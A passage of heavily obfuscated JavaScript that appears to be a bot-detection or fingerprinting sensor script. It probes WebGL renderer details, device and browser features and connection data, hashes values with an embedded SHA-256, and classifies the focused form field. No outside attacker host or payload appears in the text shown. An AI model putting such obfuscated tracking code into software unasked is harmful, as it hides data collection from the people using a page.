Wf()[NY(kU)],'undefined')?Wf()[NY(M2)].apply(null,[Olk,kPk]):Wf()[NY(gD)](X5,R3))?Wf()[NY(Or)].call(null,PQ,jD):q4()[fY(Or)](dO,gZ,rJ,hD(Or));}catch(rmk){xU.splice(Pc(Nbk,Or),Infinity,W3);xWk=q4()[fY(GR)](FD,Vh,m0,M6);}var kKk;return xU.pop(),kKk=xWk,kKk;}break;case Ms:{xU.push(OBk);var tXk=pO(In()[Kmk(WJ)].apply(null,[M1,br,Or,Eh,N0,wV]),lT[Wf()[NY(TZ)].call(null,jn,qO)])||jc(lT[Wf()[NY(DR)](Q1,qD)][Yh(typeof QQ()[ZQ(MCk)],'undefined')?QQ()[ZQ(NR)](WJ,QH,hD(Or),BH):QQ()[ZQ(MCk)](hD({}),qlk,Rd,bI)],t6)||jc(lT[Wf()[NY(DR)].call(null,Q1,qD)][QQ()[ZQ(JLk)](x0,GK,MV,jt)],t6);var qKk=lT[Wf()[NY(TZ)](jn,qO)][QQ()[ZQ(T6)].call(null,qR,D4,Rd,W0)](LY(typeof q4()[fY(qc)],cx('',[][[]]))?q4()[fY(T3)].apply(null,[gV,Spk,c5,hD(hD([]))]):q4()[fY(mO)](kPk,CJ,bt,hD({})))[QQ()[ZQ(Dz)].apply(null,[Rd,zEk,hD([]),J1])];var xbk=lT[Wf()[NY(TZ)](jn,qO)][QQ()[ZQ(T6)](RO,D4,hD(hD(t6)),W0)](LY(typeof q4()[fY(fV)],'undefined')?q4()[fY(Rc)](f1,jBk,M6,hD(Or)):q4()[fY(mO)].call(null,P9,Lr,m0,Z3))[Yh(typeof QQ()[ZQ(Rc)],cx([],[][[]]))?QQ()[ZQ(NR)](hD(hD([])),bV,bX,qD):QQ()[ZQ(Dz)].apply(null,[jZ,zEk,x0,J1])];var AYk=lT[Wf()[NY(TZ)].apply(null,[jn,qO])][QQ()[ZQ(T6)](Or,D4,Z3,W0)](QQ()[ZQ(rI)](F0,kq,qv,Jt))[QQ()[ZQ(Dz)].apply(null,[ww,zEk,hD(hD(Or)),J1])];var F4k;return F4k=(Yh(typeof q4()[fY(G0)],cx('',[][[]]))?q4()[fY(mO)](SAk,SLk,hD(hD([])),hD(Or)):q4()[fY(br)].apply(null,[c5,C8,O3,hD(hD([]))]))[Yh(typeof Wf()[NY(T6)],cx([],[][[]]))?Wf()[NY(M2)](HMk,gCk):Wf()[NY(wJ)].call(null,wZ,fAk)](tXk?Yh(typeof Wf()[NY(Rz)],'undefined')?Wf()[NY(M2)].apply(null,[O6,rH]):Wf()[NY(Or)](gm,jD):q4()[fY(Or)](dO,X7k,hD(hD([])),G0),QQ()[ZQ(NJ)].apply(null,[V6,SU,V6,Tt]))[Wf()[NY(wJ)](wZ,fAk)](qKk?Wf()[NY(Or)](gm,jD):q4()[fY(Or)].call(null,dO,X7k,x0,NR),LY(typeof QQ()[ZQ(OJ)],'undefined')?QQ()[ZQ(NJ)](KO,SU,Hw,Tt):QQ()[ZQ(NR)].apply(null,[nR,wn,B3,DBk]))[Yh(typeof Wf()[NY(lj)],cx([],[][[]]))?Wf()[NY(M2)].call(null,EXk,fBk):Wf()[NY(wJ)](wZ,fAk)](xbk?Wf()[NY(Or)].call(null,gm,jD):q4()[fY(Or)](dO,X7k,A2,tt),QQ()[ZQ(NJ)](Eh,SU,R2,Tt))[Wf()[NY(wJ)](wZ,fAk)](AYk?Wf()[NY(Or)](gm,jD):q4()[fY(Or)].apply(null,[dO,X7k,ww,hD(t6)])),xU.pop(),F4k;}break;case xT:{xU.push(SJ);try{var jGk=xU.length;var wGk=hD([]);var vGk=t6;var z9k=lT[Wf()[NY(mj)](Jj,bX)][p5()[zr(Lf)].call(null,mO,rD,wJ,G5,rJ)](lT[QQ()[ZQ(TZ)](P3,mK,M6,jD)],QQ()[ZQ(Mz)](Vt,jlk,WO,OD));if(z9k){vGk++;if(z9k[q4()[fY(M1)](qD,dV,mr,x0)]){z9k=z9k[LY(typeof q4()[fY(bt)],cx('',[][[]]))?q4()[fY(M1)].call(null,qD,dV,Wd,wJ):q4()[fY(mO)].apply(null,[tEk,MBk,hJ,hD(hD(t6))])];vGk+=cx(tD(z9k[Wf()[NY(t6)](z4,T3)]&&Yh(z9k[Wf()[NY(t6)].apply(null,[z4,T3])],Or),Or),tD(z9k[q4()[fY(Lf)].call(null,wz,ATk,hD({}),hD(hD([])))]&&Yh(z9k[q4()[fY(Lf)](wz,ATk,bt,WJ)],QQ()[ZQ(Mz)](bX,jlk,hD(hD(t6)),OD)),nv));}}var IUk;return IUk=vGk[LY(typeof Wf()[NY(Dr)],cx([],[][[]]))?Wf()[NY(gt)].apply(null,[xw,Lv]):Wf()[NY(M2)](r7k,Lf)](),xU.pop(),IUk;}catch(zYk){xU.splice(Pc(jGk,Or),Infinity,SJ);var XQk;return XQk=QQ()[ZQ(N3)](hD({}),Um,hD(hD([])),vx),xU.pop(),XQk;}xU.pop();}break;case gA:{var nbk=BYk[hk];xU.push(Nlk);var bGk;return bGk=lT[Wf()[NY(mj)](xm,bX)][LY(typeof p5()[zr(rJ)],'undefined')?p5()[zr(Lf)](l1,rD,hJ,DFk,rJ):p5()[zr(Or)](Rx,Fz,lj,Ix,xCk)](lT[Wf()[NY(DR)].call(null,NCk,qD)][Yh(typeof QQ()[ZQ(d0)],'undefined')?QQ()[ZQ(NR)](rO,Ssk,t6,HMk):QQ()[ZQ(Rz)].call(null,wR,Aj,A1,m3)],nbk),xU.pop(),bGk;}break;case PE:{xU.push(ct);var z4k=function(nbk){return AXk.apply(this,[gA,arguments]);};var cTk=[Wf()[NY(qR)].apply(null,[sW,xD]),QQ()[ZQ(pAk)](TZ,Mc,CR,N3)];var RWk=cTk[LY(typeof GV()[mt(M6)],cx(q4()[fY(br)](c5,X5,TZ,A2),[][[]]))?GV()[mt(WJ)].call(null,qO,jEk,Hw,dc,P3):GV()[mt(M2)](vBk,M6,bLk,M6,dc)](function(TQk){xU.push(bsk);var SYk=z4k(TQk);if(hD(hD(SYk))&&hD(hD(SYk[QQ()[ZQ(Lf)].call(null,NR,jj,jI,Hv)]))&&hD(hD(SYk[QQ()[ZQ(Lf)].apply(null,[ld,jj,wJ,Hv])][Wf()[NY(gt)](IX,Lv)]))){SYk=SYk[QQ()[ZQ(Lf)](O3,jj,Ic,Hv)][Wf()[NY(gt)](IX,Lv)]();var vqk=cx(Yh(SYk[Wf()[NY(f5)](nH,nx)](p5()[zr(WJ)](wz,N0,B3,lV,M3)),OU(Or)),tD(lT[Wf()[NY(hI)](OBk,DO)](jc(SYk[Wf()[NY(f5)](nH,nx)](p3()[Wt(A1)].apply(null,[Rx,M2,JV,N1,hD(hD([]))])),OU(Or))),Or));var b9k;return xU.pop(),b9k=vqk,b9k;}else{var mGk;return mGk=QQ()[ZQ(N3)](Or,Zd,pr,vx),xU.pop(),mGk;}xU.pop();});var Cbk;return Cbk=RWk[q4()[fY(rJ)](P3,v3,jt,dc)](q4()[fY(br)](c5,X5,Bd,l1)),xU.pop(),Cbk;}break;case hg:{xU.push(VBk);throw new (lT[q4()[fY(M3)].apply(null,[Xt,Dm,Qd,ld])])(q4()[fY(Dgk)](I5,dV,lj,Dc));}break;case vl:{var zjk=BYk[hk];var hXk=BYk[kL];xU.push(G5);if(U8(hXk,null)||jc(hXk,zjk[Wf()[NY(t6)](nW,T3)]))hXk=zjk[Wf()[NY(t6)](nW,T3)];for(var P9k=t6,qTk=new (lT[Wf()[NY(A1)].call(null,Tx,R2)])(hXk);fJ(P9k,hXk);P9k++)qTk[P9k]=zjk[P9k];var IZk;return xU.pop(),IZk=qTk,IZk;}break;case ZT:{var q9k=BYk[hk];var PYk=BYk[kL];xU.push(j0);var Jqk=U8(null,q9k)?null:Qt(Wf()[NY(gD)](pLk,R3),typeof lT[Wf()[NY(Lf)].call(null,Flk,xQ)])&&q9k[lT[Wf()[NY(Lf)].call(null,Flk,xQ)][LY(typeof Wf()[NY(qO)],cx([],[][[]]))?Wf()[NY(f2)](R7k,Kt):Wf()[NY(M2)].apply(null,[vd,PAk])]]||q9k[Wf()[NY(l1)](Vgk,f1)];if(Qt(null,Jqk)){var tUk,GUk,YUk,Jbk,HQk=[],shk=hD(g5[NR]),mSk=hD(Or);try{var pbk=xU.length;var Rbk=hD([]);if(YUk=(Jqk=Jqk.call(q9k))[Yh(typeof QQ()[ZQ(Dz)],cx([],[][[]]))?QQ()[ZQ(NR)].call(null,bt,OO,Rx,ZBk):QQ()[ZQ(jZ)].apply(null,[gt,tq,jD,WI])],Yh(t6,PYk)){if(LY(lT[Wf()[NY(mj)](gU,bX)](Jqk),Jqk)){Rbk=hD(hD(kL));return;}shk=hD(g5[Or]);}else for(;hD(shk=(tUk=YUk.call(Jqk))[p3()[Wt(kU)](A2,NR,V6,gI,hD(hD({})))])&&(HQk[Yh(typeof Wf()[NY(V6)],cx('',[][[]]))?Wf()[NY(M2)](Gqk,clk):Wf()[NY(Eh)].apply(null,[X8,dR])](tUk[q4()[fY(M1)](qD,W6,lz,UR)]),LY(HQk[Wf()[NY(t6)](STk,T3)],PYk));shk=hD(t6));}catch(xYk){mSk=hD(t6),GUk=xYk;}finally{xU.splice(Pc(pbk,Or),Infinity,j0);try{var KYk=xU.length;var gGk=hD(kL);if(hD(shk)&&Qt(null,Jqk[p3()[Wt(A1)].call(null,wJ,M2,JV,ggk,Lf)])&&(Jbk=Jqk[p3()[Wt(A1)].call(null,kU,M2,JV,ggk,nD)](),LY(lT[Wf()[NY(mj)](gU,bX)](Jbk),Jbk))){gGk=hD(hk);return;}}finally{xU.splice(Pc(KYk,Or),Infinity,j0);if(gGk){xU.pop();}if(mSk)throw GUk;}if(Rbk){xU.pop();}}var VXk;return xU.pop(),VXk=HQk,VXk;}xU.pop();}break;case S7:{var sUk=BYk[hk];xU.push(dV);if(lT[Yh(typeof Wf()[NY(F0)],cx('',[][[]]))?Wf()[NY(M2)](O6,hsk):Wf()[NY(A1)].call(null,ff,R2)][p3()[Wt(GR)](kd,br,Dr,Ym,jO)](sUk)){var YSk;return xU.pop(),YSk=sUk,YSk;}xU.pop();}break;case Hs:{var sjk=BYk[hk];return sjk;}break;case BS:{xU.push(nn);if(hD(pO(QQ()[ZQ(m3)](O3,Hq,hD(hD(Or)),J6),lT[Wf()[NY(DR)].call(null,YJ,qD)]))){var qXk;return xU.pop(),qXk=null,qXk;}var zGk=lT[Wf()[NY(DR)].call(null,YJ,qD)][QQ()[ZQ(m3)](l1,Hq,jt,J6)];var jQk=zGk[QQ()[ZQ(vr)](A1,fH,qR,dkk)];var Nhk=zGk[Wf()[NY(nc)](zn,tt)];var Bmk=zGk[Wf()[NY(rO)](Pv,Sc)];var UUk;return UUk=[jQk,Yh(Nhk,g5[NR])?t6:jc(Nhk,Ub[Yh(typeof p3()[Wt(A1)],'undefined')?p3()[Wt(qO)].call(null,wJ,ppk,g1,cPk,hD(hD([]))):p3()[Wt(mj)].call(null,WI,qO,ZV,DNk,UO)]())?OU(Or):OU(nv),Bmk||Wf()[NY(T6)](Qq,LPk)],xU.pop(),UUk;}break;case IU:{var Bqk={};var pQk={};xU.push(V3);try{var c4k=xU.length;var HXk=hD([]);var NWk=new (lT[QQ()[ZQ(B0)](Bd,Kgk,nR,Xc)])(t6,t6)[QQ()[ZQ(CO)].apply(null,[bt,Okk,Vt,nx])](q4()[fY(WR)](m0,YU,wI,Hw));var c9k=NWk[QQ()[ZQ(Kz)].apply(null,[hD(t6),Mmk,HV,br])](Wf()[NY(Vx)].apply(null,[Vpk,CO]));var rjk=NWk[QQ()[ZQ(T5)](hD(t6),flk,nR,j6)](c9k[p5()[zr(bX)](WI,I5,x0,dJ,WJ)]);var jYk=NWk[Yh(typeof QQ()[ZQ(d0)],'undefined')?QQ()[ZQ(NR)](jZ,kMk,mr,zx):QQ()[ZQ(T5)](hD(Or),flk,l1,j6)](c9k[QQ()[ZQ(kD)](Eh,EH,c5,kD)]);Bqk=Pr(Vg,[jv()[nO(bX)](jI,z2,M2,Vgk,Jv),rjk,QQ()[ZQ(tJ)](hD(hD([])),cNk,EI,S6),jYk]);var phk=new (lT[QQ()[ZQ(B0)](Ez,Kgk,A1,Xc)])(g5[NR],t6)[QQ()[ZQ(CO)](rJ,Okk,bI,nx)](Yh(typeof jv()[nO(Eh)],cx(Yh(typeof q4()[fY(mO)],cx('',[][[]]))?q4()[fY(mO)].call(null,fV,Nlk,EI,hD(hD({}))):q4()[fY(br)](c5,A3,hD(hD(Or)),kd),[][[]]))?jv()[nO(mO)].call(null,lz,ILk,Tlk,fBk,bI):jv()[nO(Lf)].call(null,B3,qR,M2,pLk,jO));var dhk=phk[QQ()[ZQ(Kz)](Wd,Mmk,l1,br)](Wf()[NY(Vx)].call(null,Vpk,CO));var Wwk=phk[QQ()[ZQ(T5)].apply(null,[hI,flk,lz,j6])](dhk[p5()[zr(bX)](Eh,I5,wJ,dJ,WJ)]);var VWk=phk[QQ()[ZQ(T5)](WJ,flk,lz,j6)](dhk[Yh(typeof QQ()[ZQ(Z3)],cx([],[][[]]))?QQ()[ZQ(NR)](Jv,Mz,M1,Dd):QQ()[ZQ(kD)](Ez,EH,hD(hD([])),kD)]);pQk=Pr(Vg,[LY(typeof Wf()[NY(ZD)],cx([],[][[]]))?Wf()[NY(Dz)].call(null,jAk,cCk):Wf()[NY(M2)](rr,LAk),Wwk,QQ()[ZQ(I1)](Dc,AZ,hD(t6),qD),VWk]);}finally{xU.splice(Pc(c4k,Or),Infinity,V3);var Djk;return Djk=Pr(Vg,[p5()[zr(ww)](t6,U1,x0,Kgk,Eh),Bqk[jv()[nO(bX)].call(null,UO,z2,M2,Vgk,gD)]||null,Wf()[NY(BLk)](dH,Vt),Bqk[QQ()[ZQ(tJ)].call(null,tt,cNk,HV,S6)]||null,p3()[Wt(qv)](Jv,Hw,pTk,Kgk,bX),pQk[Wf()[NY(Dz)](jAk,cCk)]||null,q4()[fY(hO)].apply(null,[WI,D0,HV,hD(t6)]),pQk[QQ()[ZQ(I1)](hD(Or),AZ,Rw,qD)]||null]),xU.pop(),Djk;}xU.pop();}break;case Wb:{var qUk=BYk[hk];xU.push(LLk);if(Yh([LY(typeof QQ()[ZQ(q0)],cx([],[][[]]))?QQ()[ZQ(zx)](hD(t6),mx,hD(t6),HV):QQ()[ZQ(NR)].apply(null,[mr,IMk,rJ,B4]),QQ()[ZQ(Tz)].apply(null,[jD,cj,c5,Zpk]),q4()[fY(gTk)].apply(null,[A6,LI,WI,KO])][Wf()[NY(f5)](k9,nx)](qUk[QQ()[ZQ(wv)].call(null,ZD,Fpk,sD,gt)][Wf()[NY(gEk)](pY,P3)]),OU(Or))){xU.pop();return;}lT[p3()[Wt(jI)](gD,Hw,msk,tLk,G0)](function(){var Bjk=hD({});xU.push(j6);try{var hWk=xU.length;var pZk=hD(hD(hk));if(hD(Bjk)&&qUk[QQ()[ZQ(wv)].call(null,hD(hD(t6)),dBk,hD(hD({})),gt)]&&(qUk[Yh(typeof QQ()[ZQ(hJ)],cx('',[][[]]))?QQ()[ZQ(NR)].call(null,hD(hD([])),lkk,hD(t6),qO):QQ()[ZQ(wv)](HV,dBk,hJ,gt)][QQ()[ZQ(Dz)](hD({}),LNk,br,J1)](QQ()[ZQ(Md)](hD(hD(Or)),BXk,A1,gD))||qUk[QQ()[ZQ(wv)](hD({}),dBk,hD([]),gt)][QQ()[ZQ(Dz)].apply(null,[ww,LNk,Vt,J1])](Yh(typeof Wf()[NY(XO)],cx('',[][[]]))?Wf()[NY(M2)].call(null,Ulk,Xgk):Wf()[NY(N0)](XPk,ZR)))){Bjk=hD(hk);}}catch(VUk){xU.splice(Pc(hWk,Or),Infinity,j6);qUk[QQ()[ZQ(wv)](jO,dBk,f2,gt)][Yh(typeof q4()[fY(S6)],'undefined')?q4()[fY(mO)](Jkk,G5,jD,Vt):q4()[fY(Oz)].call(null,MV,CNk,O3,hD(hD(Or)))](new (lT[p5()[zr(GR)](Vt,t6,l1,hTk,kd)])(Wf()[NY(sMk)].apply(null,[NFk,c5]),Pr(Vg,[q4()[fY(W0)](UR,p7k,EI,pr),hD(hk),LY(typeof QQ()[ZQ(dc)],'undefined')?QQ()[ZQ(RFk)].call(null,M6,F3,Dc,Kt):QQ()[ZQ(NR)](WJ,GBk,hD(hD([])),Nv),hD([]),Wf()[NY(hLk)].apply(null,[kw,B0]),hD(hD(kL))])));}if(hD(Bjk)&&Yh(qUk[Yh(typeof q4()[fY(UR)],'undefined')?q4()[fY(mO)](QFk,Y5,Lf,Hw):q4()[fY(MCk)](FEk,gq,m0,hD(hD(t6)))],Yh(typeof Wf()[NY(hNk)],cx('',[][[]]))?Wf()[NY(M2)].call(null,ZUk,gBk):Wf()[NY(Tt)](Sf,WFk))){Bjk=hD(hk);}if(Bjk){qUk[QQ()[ZQ(wv)].apply(null,[O3,dBk,hD(hD([])),gt])][Yh(typeof q4()[fY(A2)],cx('',[][[]]))?q4()[fY(mO)](L1,Gqk,hD(hD({})),pr):q4()[fY(Oz)](MV,CNk,M1,Dc)](new (lT[Yh(typeof p5()[zr(M6)],cx(q4()[fY(br)].apply(null,[c5,zLk,mO,Dc]),[][[]]))?p5()[zr(Or)].apply(null,[hD(hD([])),BO,kv,Lc,Jr]):p5()[zr(GR)](hD(Or),t6,WJ,hTk,kd)])(Wf()[NY(Ngk)](rgk,PEk),Pr(Vg,[q4()[fY(W0)].apply(null,[UR,p7k,n0,hD({})]),hD(hD({})),QQ()[ZQ(RFk)].apply(null,[nD,F3,mr,Kt]),hD([]),Yh(typeof Wf()[NY(bt)],cx([],[][[]]))?Wf()[NY(M2)](MMk,gNk):Wf()[NY(hLk)](kw,B0),hD(hD([]))])));}xU.pop();},Ub[Yh(typeof p3()[Wt(ww)],cx(q4()[fY(br)](c5,Rq,NR,Lv),[][[]]))?p3()[Wt(qO)].call(null,nD,Apk,n5,SH,NR):p3()[Wt(mj)](kU,qO,ZV,Apk,jt)]());xU.pop();}break;case PX:{xU.push(Ikk);throw new (lT[q4()[fY(M3)](Xt,qH,bI,Qd)])(q4()[fY(Dgk)](I5,RR,bt,M6));}break;}};var EZk=function(){var sQk;if(typeof lT["window"]["XMLHttpRequest"]!=='undefined'){sQk=new (lT["window"]["XMLHttpRequest"])();}else if(typeof lT["window"]["XDomainRequest"]!=='undefined'){sQk=new (lT["window"]["XDomainRequest"])();sQk["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof lT["Function"])this["onreadystatechange"]();};}else{sQk=new (lT["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof sQk["withCredentials"]!=='undefined'){sQk["withCredentials"]=true;}return sQk;};var TSk=function(){return E5.apply(this,[pP,arguments]);};var Ewk=function(Z9k,IWk){return Z9k instanceof IWk;};var pO=function(UGk,wjk){return UGk in wjk;};var hD=function(Rqk){return !Rqk;};var nmk=function(xmk){return +xmk;};var Wjk=function AQk(Aqk,gWk){'use strict';var kUk=AQk;switch(Aqk){case lB:{var zQk=function(Njk,OSk){xU.push(XMk);if(hD(qQk)){for(var tGk=t6;fJ(tGk,Vx);++tGk){if(fJ(tGk,KO)||Yh(tGk,UO)||Yh(tGk,n0)||Yh(tGk,Wd)){G4k[tGk]=OU(Or);}else{G4k[tGk]=qQk[Wf()[NY(t6)].apply(null,[km,T3])];qQk+=lT[QQ()[ZQ(M1)].apply(null,[Rd,PK,hD(Or),vc])][Wf()[NY(jz)](tlk,NJ)](tGk);}}}var GXk=LY(typeof q4()[fY(NR)],cx('',[][[]]))?q4()[fY(br)](c5,kw,lz,hD(Or)):q4()[fY(mO)].call(null,gTk,RR,ZD,GR);for(var L9k=t6;fJ(L9k,Njk[Wf()[NY(t6)](km,T3)]);L9k++){var qZk=Njk[q4()[fY(tt)](KO,EZ,KO,dc)](L9k);var wWk=Qr(nQk(OSk,tt),g5[mO]);OSk*=Ub[Yh(typeof GV()[mt(nv)],cx(q4()[fY(br)].apply(null,[c5,kw,hD(hD([])),hD([])]),[][[]]))?GV()[mt(M2)](VI,ZFk,N3,O3,A2):GV()[mt(t6)](br,FLk,M1,M3,R2)]();OSk&=g5[M2];OSk+=Ub[q4()[fY(ww)].apply(null,[kD,wX,Wd,hD({})])]();OSk&=g5[br];var wqk=G4k[Njk[Yh(typeof q4()[fY(Hw)],'undefined')?q4()[fY(mO)](ww,cpk,qR,Or):q4()[fY(WJ)](zv,Oj,hD([]),Lf)](L9k)];if(Yh(typeof qZk[q4()[fY(M6)].call(null,nD,Wj,Rd,ZD)],q4()[fY(mj)](P9,Sj,lK,pr))){var s9k=qZk[q4()[fY(M6)](nD,Wj,br,jI)](t6);if(C0(s9k,KO)&&fJ(s9k,Vx)){wqk=G4k[s9k];}}if(C0(wqk,t6)){var QQk=nt(wWk,qQk[Yh(typeof Wf()[NY(Lf)],cx([],[][[]]))?Wf()[NY(M2)](rJ,FR):Wf()[NY(t6)](km,T3)]);wqk+=QQk;wqk%=qQk[Wf()[NY(t6)].apply(null,[km,T3])];qZk=qQk[wqk];}GXk+=qZk;}var fwk;return xU.pop(),fwk=GXk,fwk;};var bUk=function(E9k){var V4k=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Ujk=0x6a09e667;var SUk=0xbb67ae85;var P8k=0x3c6ef372;var Smk=0xa54ff53a;var N9k=0x510e527f;var Cmk=0x9b05688c;var nhk=0x1f83d9ab;var cYk=0x5be0cd19;var PWk=zG(E9k);var RGk=PWk["length"]*8;PWk+=lT["String"]["fromCharCode"](0x80);var Ubk=PWk["length"]/4+2;var bjk=lT["Math"]["ceil"](Ubk/16);var Kbk=new (lT["Array"])(bjk);for(var CYk=0;CYk<bjk;CYk++){Kbk[CYk]=new (lT["Array"])(16);for(var vbk=0;vbk<16;vbk++){Kbk[CYk][vbk]=PWk["charCodeAt"](CYk*64+vbk*4)<<24|PWk["charCodeAt"](CYk*64+vbk*4+1)<<16|PWk["charCodeAt"](CYk*64+vbk*4+2)<<8|PWk["charCodeAt"](CYk*64+vbk*4+3)<<0;}}var Ajk=RGk/lT["Math"]["pow"](2,32);Kbk[bjk-1][14]=lT["Math"]["floor"](Ajk);Kbk[bjk-1][15]=RGk;for(var vQk=0;vQk<bjk;vQk++){var FQk=new (lT["Array"])(64);var PGk=Ujk;var Bbk=SUk;var Jjk=P8k;var DWk=Smk;var sGk=N9k;var Rjk=Cmk;var xXk=nhk;var vwk=cYk;for(var IQk=0;IQk<64;IQk++){var hYk=void 0,K4k=void 0,Dmk=void 0,kmk=void 0,xSk=void 0,smk=void 0;if(IQk<16)FQk[IQk]=Kbk[vQk][IQk];else{hYk=Fj(FQk[IQk-15],7)^Fj(FQk[IQk-15],18)^FQk[IQk-15]>>>3;K4k=Fj(FQk[IQk-2],17)^Fj(FQk[IQk-2],19)^FQk[IQk-2]>>>10;FQk[IQk]=FQk[IQk-16]+hYk+FQk[IQk-7]+K4k;}K4k=Fj(sGk,6)^Fj(sGk,11)^Fj(sGk,25);Dmk=sGk&Rjk^~sGk&xXk;kmk=vwk+K4k+Dmk+V4k[IQk]+FQk[IQk];hYk=Fj(PGk,2)^Fj(PGk,13)^Fj(PGk,22);xSk=PGk&Bbk^PGk&Jjk^Bbk&Jjk;smk=hYk+xSk;vwk=xXk;xXk=Rjk;Rjk=sGk;sGk=DWk+kmk>>>0;DWk=Jjk;Jjk=Bbk;Bbk=PGk;PGk=kmk+smk>>>0;}Ujk=Ujk+PGk;SUk=SUk+Bbk;P8k=P8k+Jjk;Smk=Smk+DWk;N9k=N9k+sGk;Cmk=Cmk+Rjk;nhk=nhk+xXk;cYk=cYk+vwk;}return [Ujk>>24&0xff,Ujk>>16&0xff,Ujk>>8&0xff,Ujk&0xff,SUk>>24&0xff,SUk>>16&0xff,SUk>>8&0xff,SUk&0xff,P8k>>24&0xff,P8k>>16&0xff,P8k>>8&0xff,P8k&0xff,Smk>>24&0xff,Smk>>16&0xff,Smk>>8&0xff,Smk&0xff,N9k>>24&0xff,N9k>>16&0xff,N9k>>8&0xff,N9k&0xff,Cmk>>24&0xff,Cmk>>16&0xff,Cmk>>8&0xff,Cmk&0xff,nhk>>24&0xff,nhk>>16&0xff,nhk>>8&0xff,nhk&0xff,cYk>>24&0xff,cYk>>16&0xff,cYk>>8&0xff,cYk&0xff];};var Gjk=function(){var S4k=pNk();var A9k=-1;if(S4k["indexOf"]('Trident/7.0')>-1)A9k=11;else if(S4k["indexOf"]('Trident/6.0')>-1)A9k=10;else if(S4k["indexOf"]('Trident/5.0')>-1)A9k=9;else A9k=0;return A9k>=9;};var bZk=function(){var ESk=DKk();var kQk=lT["Object"]["prototype"]["hasOwnProperty"].call(lT["Navigator"]["prototype"],'mediaDevices');var sXk=lT["Object"]["prototype"]["hasOwnProperty"].call(lT["Navigator"]["prototype"],'serviceWorker');var rGk=! !lT["window"]["browser"];var UKk=typeof lT["ServiceWorker"]==='function';var mYk=typeof lT["ServiceWorkerContainer"]==='function';var nXk=typeof lT["frames"]["ServiceWorkerRegistration"]==='function';var hwk=lT["window"]["location"]&&lT["window"]["location"]["protocol"]==='http:';var Ywk=ESk&&(!kQk||!sXk||!UKk||!rGk||!mYk||!nXk)&&!hwk;return Ywk;};var DKk=function(){var lQk=pNk();var w9k=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](lQk);var PUk=lT["navigator"]["platform"]==='MacIntel'&&lT["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](lQk)&&!lT["window"]["MSStream"]&&typeof lT["navigator"]["standalone"]!=='undefined';return w9k||PUk;};var VTk=function(gYk){var ghk=lT["Math"]["floor"](lT["Math"]["random"]()*100000+10000);var Sbk=lT["String"](gYk*ghk);var Ojk=0;var Tbk=[];var rQk=Sbk["length"]>=18?true:false;while(Tbk["length"]<6){Tbk["push"](lT["parseInt"](Sbk["slice"](Ojk,Ojk+2),10));Ojk=rQk?Ojk+3:Ojk+2;}var LYk=WX(Tbk);return [ghk,LYk];};var CQk=function(cjk){if(cjk===null||cjk===undefined){return 0;}var dWk=function LSk(CKk){return cjk["toLowerCase"]()["includes"](CKk["toLowerCase"]());};var Zmk=0;(RQk&&RQk["fields"]||[])["some"](function(LGk){var EKk=LGk["type"];var VKk=LGk["labels"];if(VKk["some"](dWk)){Zmk=k8k[EKk];if(LGk["extensions"]&&LGk["extensions"]["labels"]&&LGk["extensions"]["labels"]["some"](function(b4k){return cjk["toLowerCase"]()["includes"](b4k["toLowerCase"]());})){Zmk=k8k[LGk["extensions"]["type"]];}return true;}return false;});return Zmk;};var lKk=function(xUk){if(xUk===undefined||xUk==null){return false;}var pGk=function Ahk(qGk){return xUk["toLowerCase"]()===qGk["toLowerCase"]();};return zbk["some"](pGk);};var lXk=function(QTk){try{var OQk=new (lT["Set"])(lT["Object"]["values"](k8k));return QTk["split"](';')["some"](function(JTk){var lwk=JTk["split"](',');var pjk=lT["Number"](lwk[lwk["length"]-1]);return OQk["has"](pjk);});}catch(zUk){return false;}};var OWk=function(Qhk){var OGk='';var Qwk=0;if(Qhk==null||lT["document"]["activeElement"]==null){return Pr(Vg,["elementFullId",OGk,"elementIdType",Qwk]);}var dUk=['id','name','for','placeholder','aria-label','aria-labelledby'];dUk["forEach"](function(FZk){if(!Qhk["hasAttribute"](FZk)||OGk!==''&&Qwk!==0){return;}var MZk=Qhk["getAttribute"](FZk);if(OGk===''&&(MZk!==null||MZk!==undefined)){OGk=MZk;}if(Qwk===0){Qwk=CQk(MZk);}});return Pr(Vg,["elementFullId",OGk,"elementIdType",Qwk]);};var nYk=function(mqk){var tTk;if(mqk==null){tTk=lT["document"]["activeElement"];}else tTk=mqk;if(lT["document"]["activeElement"]==null)return -1;var cGk=tTk["getAttribute"]('name');if(cGk==null){var TGk=tTk["getAttribute"]('id');if(TGk==null)return -1;else return dYk(TGk);}return dYk(cGk);};var HZk=function(jUk){var VYk=-1;var Xbk=[];if(! !jUk&&typeof jUk==='string'&&jUk["length"]>0){var wXk=jUk["split"](';');if(wXk["length"]>1&&wXk[wXk["length"]-1]===''){wXk["pop"]();}VYk=lT["Math"]["floor"](lT["Math"]["random"]()*wXk["length"]);var A4k=wXk[VYk]["split"](',');for(var tQk in A4k){if(!lT["isNaN"](A4k[tQk])&&!lT["isNaN"](lT["parseInt"](A4k[tQk],10))){Xbk["push"](A4k[tQk]);}}}else{var Hbk=lT["String"](WGk(1,5));var x9k='1';var Yqk=lT["String"](WGk(20,70));var ASk=lT["String"](WGk(100,300));var Zbk=lT["String"](WGk(100,300));Xbk=[Hbk,x9k,Yqk,ASk,Zbk];}return [VYk,Xbk];};var ZQk=function(YTk,Owk){var Fjk=typeof YTk==='string'&&YTk["length"]>0;var 